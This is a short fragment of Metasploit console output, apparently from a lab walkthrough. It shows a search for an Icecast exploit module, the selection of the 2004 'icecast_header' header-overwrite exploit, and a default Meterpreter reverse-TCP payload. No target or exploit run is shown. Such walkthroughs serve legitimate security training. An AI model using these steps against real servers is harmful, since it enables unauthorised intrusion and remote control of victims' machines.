 msf6 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_hea
der
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >